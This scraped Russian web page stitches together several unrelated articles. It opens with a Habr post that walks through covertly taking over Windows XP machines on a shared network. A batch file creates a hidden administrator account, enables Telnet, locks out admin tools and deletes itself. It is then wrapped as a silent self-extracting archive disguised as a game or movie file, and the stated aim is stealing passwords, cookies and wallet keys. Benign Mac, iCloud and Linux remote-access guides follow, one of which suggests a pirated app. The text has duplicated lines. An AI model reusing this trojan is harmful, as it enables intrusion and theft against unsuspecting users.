Простейший скрытый способ получить доступ к нужному ПК из домашней сети / Habr
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно здесь) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt. msc >nul
msc >nul
del Start_game.bat
1. Echo off (думаю всем понятно, объяснять не стоит).
2. Net user Admin_Support lop /add >nul Создаем в системе учетную запись с произвольным логином, в примере: Admin_Support и паролем lop. Учетка появится в списке учетных записей пользователей, можно придумать другое имя, к примеру что-то похожее на SUPPORT_388945a0 (учетная запись поставщика для службы справки и поддержки), на которую большинство пользователей не обращают внимания. Есть 1 нюанс мы создали учетку, но ведь она появится при входе в систему у пользователя, необходимо ее скрыть, об этом будет описано ниже.
3. Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul Добавляем учетку Аdmin_support в группу Администраторы, кодировка слова «Администраторы», как у меня в данном случае «Ђ¤¬ЁЁбва в®ал» обязательно должна быть в кодировке DOS. Можно сделать в обычном Far’e. Т.е. то слово у меня уже в кодировке dos.
4. Net accounts /maxpwage:unlimited >nul Период времени в днях, в течение которого будет действовать пароль пользователя. Значение unlimited снимает ограничение по времени. Значение параметра /maxpwage должно быть больше, чем значение параметра /minpwage. Допустимы значения от 1 до 49 710 дней (т. е. значение unlimited равно 49 710 дней), по умолчанию используется значение 90 дней.
5. Sc config TlntSvr start= auto >nul
Устанавливаем службу телнет в режим запуска «авто».6. Sc start TlntSvr >nul Стартуем службу телнет.
7.Reg add “HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList ” /v admin_support /t REG_DWORD /d 0 >null Добавляем ключ в реестр, который скроет нашу учетку в записях в панели управления и при входе в винду (Аутентификации).
8. Reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System” /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Запрещаем запуск редактирования реестра. (Можно обойтись и без этого параметра).
(Можно обойтись и без этого параметра).
9. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\MMC” /v RestrictPemitSnapins /t REG_DWORD /d 1 /f >nul
del %SestemRoot%\system32\compmgmt.msc >nul Удаляем mmc (Не обязательный параметр).
10. Reg add “HKCU\SOFTWARE\POLICIES\Microsoft\windows\System” /v DisableCMD /t REG_DWORD /d 2 /f >nul
11. Del Start_game.bat Удаляем сам батник.
Батник готов. Сохраняем содержимое блокнота как .bat файл, под любым именем, в моем случае это Start_game.bat
Далее делаем из bat файла exe файл с помощью обычного winrar’a. В параметрах winrar’a устанавливаем параметр «создать архив sfx» и «выполнить после распаковки файл» батник «Start_game.bat». Также в настройках создания архива указываем: распаковывать в скрытом режиме. Помимо этого добавляем к батнику, с помощью того же winrar’a иконку к файлу. Жмем создать архив и получаем exe-шник с иконкой. Работа с Winrar также показана в видеоуроке ниже.
Работа с Winrar также показана в видеоуроке ниже.
З.Ы. Конечно же можно использовать и другие программы для создания exe файла, которые имеют различный нужный функционал, такой как задание размера файла, типа, скрытия окна распаковки и прочих интересных вещей. В данном примере для большей наглядности я использовал WinRAR.
(Делать можно необязательно exe файл можно создать и другие типы файлов).
Итак мы получили файл с именем Start_game.exe, также можно создать более оригинальный файл с актуальным именем, чтобы пользователи увидев его в сети захотели его скачать, например название фильма, который недавно вышел или скоро должен выйти и его все ждут, (например Трансформеры-3HDTVRip.avi) ну и так далее.
Далее расшариваем папку в сети с нашим Start_game.exe. Как только наш юзверь скачает и запустит наш Start_game.exe, сработает наш батник, и удалится. Открываем нашу виртуальную машину и запускаем сканер портов, где указываем диапозон сканирования нашей сети (в моем случае это 10. 16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин
16.93.1-10.16.93.255) и порт телнета (22 или 23). Сканер покажет у какого ip адреса открыт порт телнета. Если порт открыт, смело подключаемся, открываем командную строку и подключаемся командой: telnet ip_адрес, где вводим наш логин
При желании батник можно доработать для более интересных нужд, в данной статье показан лишь простой способ доступа к ПК пользователя без его ведома.
З.Ы. Единственный минус батника — cmd.exe висит в процессах у пользователя в диспетчере задач. Но я думаю это не так страшно, так как обычные пользователи не особо заморачиваются в знании имени процесса в диспетчере задач.
http://www.youtube.com/watch?v=X5GD4Iu91CU&feature=g-upl&context=G2c89d80AUAAAAAAAAAA
Как удаленно управлять компьютером Mac
Многие начинающие пользователи Mac задаются вопросом, реально ли каким-то образом получить удаленный доступ к другому компьютеру Mac или использовать специальную функцию, которая позволит устранить проблемы на другом Mac? Признаться честно, я не представлял, что магия Apple способна на такое: функции уже встроены в Mac, а настроить их не составит труда при помощи стандартных элементов macOS. Сегодня я расскажу вам, как настроить удаленный доступ на macOS.
Совет для новичков: как подключиться к Mac и управлять им?
Содержание
- 1 Общий доступ к экрану Mac
- 2 Как пользоваться iCloud Drive
- 3 Apple Remote Desktop Mac
- 4 Google Chrome Remote Desktop
Общий доступ к экрану Mac
Управлять вторым Mac очень просто
Если на Mac включен общий доступ к экрану, то изображение можно передать на любой другой Mac, который находится в одной сети. Другие пользователи могут открывать, перемещать и закрывать файлы, пользоваться приложениями и даже перезагружать Mac. Как это сделать?
Другие пользователи могут открывать, перемещать и закрывать файлы, пользоваться приложениями и даже перезагружать Mac. Как это сделать?
- Зайдите в Системные настройки и нажмите «Общий доступ».
- Уберите флажок «Удаленное управление», если он установлен.
- Установите флажок «Общий доступ к экрану».
Пользователям не понравились AirPods 3. Что с ними не так
Выберите, кому будет доступен ваш экран в общем доступе.
- Всем пользователям. Если хотите, чтобы любой из пользователей мог открыть общий доступ к экрану. Будет работать, если Mac подключен к серверу учетных записей, из которых любоей пользователь может открыть доступ к экрану с помощью имени и пароля.
- Только этим пользователям: доступ только для определенных пользователей, которых можно добавить внизу списка.
Еще можно задать дополнительные параметры общего доступа к экрану. Нажмите «Настройки компьютера» и выберите нужные варианты:
- Любой пользователь может запросить разрешение управлять экраном.
 Пользователи могут попросить разрешения вместо ввода данных учетной записи.
Пользователи могут попросить разрешения вместо ввода данных учетной записи. - Пользователи VNC могут получить управление экраном по паролю. Другие пользователи могут получить доступ к экрану Mac при помощи iPad или ПК через VNC-клиент. Для этого им нужно ввести пароль, который вы указали в этом поле.
Странные товары Apple, о которых вы могли не знать
Как пользоваться iCloud Drive
Вам понадобится минимум Windows 7
С помощью iCloud Drive можно получать доступ к файлам и папкам, которые в нем сохранены. Все изменения будут отображаться на ваших устройствах, среди которых iPhone, iPad и даже устройства на Windows. Рассказываем, как все настроить.
- Обновите iPhone или iPad до последней версии iOS или iPadOS, а компьютер Mac — до последней macOS.
- Войдите на всех устройствах в одну учетную запись iCloud.
- Если используете ПК на Windows, то обновитесь до Windows 7 или более поздней версии. Установите iCloud для Windows.

- На устройстве с iOS зайдите в Настройки iCloud и выберите функцию iCloud Drive.
- На Mac зайдите в Системные настройки и нажмите идентификатор Apple ID.
- Выберите iCloud, затем iCloud Drive.
Ответы на вопросы: умные очки Apple, объём памяти, подделка AirPods
Кроме того, можно войти в iCloud через компьютер на Windows.
- Зайдите в Microsoft Store, найдите iCloud для Windows и установите программу на свой ПК.
- Откройте программу через «Пуск» — Приложения или программы.
- Войдите, используя Apple ID.
Выберите iCloud Drive и нажмите Применить.
Я использую iCloud Drive на Windows 10 и меня абсолютно устраивает такой удобный вариант синхронизации iPhone и ноутбука. Еще есть OneDrive, он вполне сопоставим по функциям, но синхронизация все же проходит чуть сложнее.
Наш Telegram-чат никогда не спит: не забудьте подписаться!
Apple Remote Desktop Mac
Если вы не обновлялись до macOS Monterey, то на Big Sur можно запустить аналог TeamViewer — Apple Remote Desktop. Приложение бесплатное, но до определенного момента. Можно, конечно, найти бесплатную версию на просторах интернета, чтобы ни в чем себя не ограничивать. Программа позволяет устанавливать или настраивать приложения, помогать удаленным пользователям, а также участвовать в образовательных целях. Скачать ее можно здесь.
Приложение бесплатное, но до определенного момента. Можно, конечно, найти бесплатную версию на просторах интернета, чтобы ни в чем себя не ограничивать. Программа позволяет устанавливать или настраивать приложения, помогать удаленным пользователям, а также участвовать в образовательных целях. Скачать ее можно здесь.
Написали в нашем Яндекс.Дзен о самых недооцененных фишках iPhone
Google Chrome Remote Desktop
Chrome Remote — еще один инструмент управления Mac
Еще один бесплатный вариант удобного управления. Удаленный рабочий стол Chrome позволяет получить удаленный доступ к Mac через браузер Chrome на любом компьютере. Скачать Chrome Remote можно здесь.
- Откройте Google Chrome
- Найдите Chrome Remote Desktop в Интернет-магазине Chrome
- Добавьте его в Chrome
- Установите Chrome Remote Desktop на свой Mac
- Войдите в приложение Remote на другом устройстве.
Мой коллега, журналист AppleInsider. ru Артем Рахматуллин собрал небольшой гайд по советам для новичков в Mac. Обязательно прочтите!
ru Артем Рахматуллин собрал небольшой гайд по советам для новичков в Mac. Обязательно прочтите!
macOS MontereyОбзоры приложений для iOS и Mac
Как получить удаленный доступ к Linux с компьютера под управлением Windows
Настроить сервер Linux? Возможно, вы настроили его как решение для сетевого хранилища. Или, может быть, у вас есть рабочий компьютер с Linux, медиацентр или просто дополнительный компьютер в другой комнате. В любом случае, в какой-то момент вам понадобится удаленный доступ к устройству Linux с ПК или ноутбука с Windows. Итак, каково решение?
Пользователи Windows имеют несколько инструментов, позволяющих выполнять простой удаленный рабочий стол из Windows в Linux. Хотите знать, как удаленный рабочий стол из Windows в Linux? Читай дальше!
Вам понадобится IP-адрес устройства Linux
Прежде чем вы сможете удаленно подключиться к Linux из Windows, вам потребуется IP-адрес устройства.
Самый простой способ проверить IP-адрес — войти в систему на вашем Linux-устройстве и открыть терминал. Введите:
hostname -I
Будет показан IP-адрес устройства. Для получения более подробной информации вы также можете использовать:
IP-адрес
Если ваша система Linux имеет несколько подключений, они будут перечислены с префиксами. Например, соединение Ethernet будет указано рядом с eth0. Если он подключен по беспроводной сети, найдите IP-адрес, указанный против wlan0.
Если это не просто или неудобно, есть другой метод, почти такой же простой. В окне браузера подключитесь к маршрутизатору. Обычно это адрес типа 192.168.0.1 или 192.168.0.100 . Проверьте это, взглянув на сам роутер или прилагаемую к нему документацию.
После входа в маршрутизатор найдите параметр со списком подключенных устройств. Просмотрите IP-адреса, чтобы найти свое устройство Linux по имени хоста. Некоторые маршрутизаторы могут даже отображать операционную систему устройства. Вы найдете IP-адрес, указанный рядом, который вы должны записать на потом.
Просмотрите IP-адреса, чтобы найти свое устройство Linux по имени хоста. Некоторые маршрутизаторы могут даже отображать операционную систему устройства. Вы найдете IP-адрес, указанный рядом, который вы должны записать на потом.
Как перейти с Windows на Linux
Первый и самый простой вариант — это RDP, протокол удаленного рабочего стола, встроенный в Windows.
Прежде чем начать, вам необходимо установить программное обеспечение xrdp на вашем компьютере с Linux. Вы можете сделать это лично или с помощью SSH (см. ниже) с помощью одной команды:
sudo apt install xrdp
Чтобы использовать RDP для Linux, запустите программу удаленного рабочего стола на своем компьютере с Windows. В Windows 8 и более поздних версиях вы можете найти его через Поиск, просто введя буквы «rdp».
При открытом окне подключения к удаленному рабочему столу:
- Введите IP-адрес
- Используйте Показать параметры для дополнительных требований к подключению
- Нажмите Подключиться
Это так просто.
Преимущества RDP: хотя настройка может занять немного больше времени, использование RDP обеспечивает высокую надежность и доступ к удаленному рабочему столу в Linux. Это делает его идеальным инструментом для удаленной работы с машинами Linux.
Если вы планируете регулярно использовать RDP, вы можете сэкономить время, создав эти пользовательские конфигурации для Windows RDP.
Подключение к Linux из Windows с помощью VNC
Виртуальное сетевое подключение (VNC) также обеспечивает удаленный доступ к вашему рабочему столу Linux. Однако, как и в случае с RDP, вам потребуется установить специальное программное обеспечение. В системе Linux требуется программное обеспечение сервера VNC; в Windows — клиентское приложение.
Одним из самых популярных вариантов подключения к Linux через VNC является TightVNC. Вы найдете клиентское программное обеспечение Windows на веб-сайте, но убедитесь, что выбрали правильную версию.
Загрузка: VNC для Windows
После того, как вы это сделаете, установите жесткий vncserver на свой компьютер с Linux. Это может быть через SSH (см. следующий раздел) или с физическим доступом к компьютеру.
Это может быть через SSH (см. следующий раздел) или с физическим доступом к компьютеру.
Сначала в Linux проверьте наличие обновлений:
sudo apt update
Затем установите TightVNC Server:
sudo apt install tightvncserver
После установки запустите tightvncserver и установите пароль при появлении запроса.
sudo tightvncserver
Пароли могут содержать не более восьми символов. Теперь, когда Tightvncserver запущен, вы увидите уведомление с номером порта — запишите его.
Как только вы это сделаете, вот как подключиться к машине Linux из Windows:
- Запустите приложение TightVNC Viewer в Windows
- Введите IP-адрес и номер порта
- Нажмите Подключиться
- Введите пароль, который вы установили при появлении запроса
После этого откроется удаленный рабочий стол, и вы сможете начать использовать приложение по вашему выбору — в разумных пределах. Некоторые приложения с высокими требованиями к графике вряд ли будут надежно работать, если вообще будут работать.
Преимущества VNC: предлагает быстрый доступ к удаленному ПК, у TightVNC есть свои ограничения. Вы можете выполнять стандартные вычислительные задачи, но деятельность, связанная с мультимедиа, сильно ограничена.
Удаленное подключение к Linux через SSH
SSH (Secure Shell) — отличный способ получить удаленный доступ к вашему устройству Linux. С этой опцией вы также не ограничены Windows, поскольку SSH можно использовать практически с любого устройства. Это также очень безопасно.
У вас есть два варианта использования SSH в Windows:
- SSH в Windows PowerShell
- Загрузите инструмент PuTTY SSH
Давайте рассмотрим оба варианта.
Удаленный доступ Linux с SSH в Windows PowerShell
